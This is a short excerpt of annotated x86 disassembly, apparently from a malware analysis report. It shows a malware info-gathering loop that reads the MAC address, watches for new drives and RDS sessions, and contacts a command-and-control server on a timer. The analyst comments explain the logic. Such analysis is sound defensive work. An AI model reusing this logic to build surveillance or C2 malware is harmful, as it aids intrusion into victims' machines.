 loc_1000744F:
mov ecx, [ebp+Info_gather_obj]
call info_load_mac_address
loc_10007457:
mov eax, 1
test eax, eax
jz short loc_100074BE
mov ecx, [ebp+Info_gather_obj]
call info_try_check_for_new_drive_or_rds ; won't do it if checks are disabled in config
mov ecx, [ebp+Info_gather_obj]
call info_communicate_with_c2
push 10000 ; dwMilliseconds
call ds:Sleep
mov ecx, [ebp+Info_gather_obj]
mov edx, [ecx]
cmp [edx+Info_blob.n_post_failed_attempts], 6
jbe short loc_100074BC
loc_100074BE:
mov eax, 2833h
mov eax, 4983h
jmp short loc_100074C3
mov eax, [ebp+Info_gather_obj]
mov ecx, [eax]
mov [ecx+Info_blob.n_post_failed_attempts], 0
mov [ebp+var_4], 0
push 0
call get_unix_time_in_sec ; if arg_0 != store value in *arg_0 and *(arg_0+4)
; also returns in eax,edx
add esp, 4
add eax, 3600 ; run the check for one hour
adc edx, 0
mov [ebp+var_4], eax
push 0 ; skip checks = False
mov edx, [ebp+var_4]
push edx
mov ecx, [ebp+Info_gather_obj]
call info_wait_for_new_drive_or_rds ; This function will return 0x2833h
; but it will also update the this->info_blob->status_code with
; 5: if a new drive is plugged
; 6: if a new RDS session occurs
loc_100074C3:
mov esp, ebp
pop ebp
retn
InfoGathering_loop endp
loc_100074BC:
jmp short loc_10007457